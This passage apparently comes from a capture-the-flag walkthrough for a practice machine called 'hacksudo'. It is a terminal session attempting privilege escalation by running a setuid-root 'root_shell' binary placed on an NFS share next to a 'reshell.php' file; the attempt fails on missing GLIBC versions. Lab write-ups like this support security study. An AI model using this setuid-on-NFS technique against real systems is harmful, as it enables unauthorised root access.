 www-data@hacksudo:/mnt/nfs$ ls -al
ls -al
total 1264
drwxr-xr-x 2 root root    4096 Apr  2 04:05 .
drwxr-xr-x 4 root root    4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      25 Mar 16  2021 flag1.txt
-rw-r--r-- 1 root root     120 Apr  2 04:03 reshell.php
-rwsr-sr-x 1 root root 1277936 Apr  2 04:05 root_shell
www-data@hacksudo:/mnt/nfs$ ./root_shell -p
./root_shell -p
./root_shell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not found (required by ./root_shell)
./root_shell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.36' not found (required by ./root_shell)
./root_shell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./root_shell)
www-data@hacksudo:/mnt/nfs$ bash -version
bash -version
GNU bash, version 5.0.17(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
www-data@hacksudo:/mnt/nfs$ ls -al